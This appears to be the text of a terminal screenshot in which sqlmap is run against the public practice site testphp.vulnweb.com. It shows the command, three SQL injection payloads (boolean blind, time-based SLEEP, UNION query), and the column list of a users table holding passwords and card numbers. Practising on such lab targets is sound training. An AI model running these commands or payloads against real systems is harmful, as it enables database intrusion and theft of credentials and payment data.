 ali@kali: ~
File Actions Edit View Help
┌──(ali㉿kali)-[~]
└─$ sqlmap http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T users --columns
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.2#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 14:54:19 /2023-03-26/
[14:54:20] [INFO] resuming back-end DBMS 'mysql'
[14:54:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=2 AND 5617=5617
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=2 AND (SELECT 9372 FROM (SELECT(SLEEP(5)))veUb)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-2664 UNION ALL SELECT NULL,CONCAT(0x7178717871,0x4d6465784e56504661556963644e73427652796a79424e6265646963615a544d7347425069436e68,0x71786b6271),NULL-- -
---
[14:54:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[14:54:21] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column  | Type         |
+---------+--------------+
| address | mediumtext   |
| cart    | varchar(100) |
| cc      | varchar(100) |
| email   | varchar(100) |
| name    | varchar(100) |
| pass    | varchar(100) |
| phone   | varchar(100) |
| uname   | varchar(100) |
+---------+--------------+
[14:54:21] [INFO] fetched data logged to text files under '/home/ali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 14:54:21 /2023-03-26/